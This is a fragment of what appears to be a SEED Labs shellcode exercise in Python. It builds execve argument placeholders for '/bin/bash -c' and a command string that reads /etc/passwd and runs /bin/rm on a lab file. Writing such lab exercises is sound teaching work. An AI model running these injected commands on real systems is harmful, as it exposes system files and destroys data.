 # The * in this line serves as the position marker         *
#"/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
"/bin/ls -l; echo Hello 32; /bin/rm  2 /home/seed/2.8      *"
"AAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBB"   # Placeholder for argv[1] --> "-c"
"CCCC"   # Placeholder for argv[2] --> the command string
"DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')